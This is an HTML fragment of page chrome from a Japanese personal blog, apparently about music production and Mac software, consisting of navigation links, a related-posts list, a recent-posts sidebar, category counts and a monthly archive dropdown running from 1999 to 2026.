<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/653/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/652" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/654" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/273" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="Native Power Pack4" title="Native Power Pack4" />								</div>
								<span class="related-post-title">Native Power Pack4</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/859" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="7.1.1" title="7.1.1" />								</div>
								<span class="related-post-title">7.1.1</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1156" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="些細なことですが" title="些細なことですが" />								</div>
								<span class="related-post-title">些細なことですが</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/319" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="マイドラムキット" title="マイドラムキット" />								</div>
								<span class="related-post-title">マイドラムキット</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/5828" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="68" src="https://blog.sitemono.com/wp-content/uploads/2023/01/0112.png" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">GAUZE解散！！</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
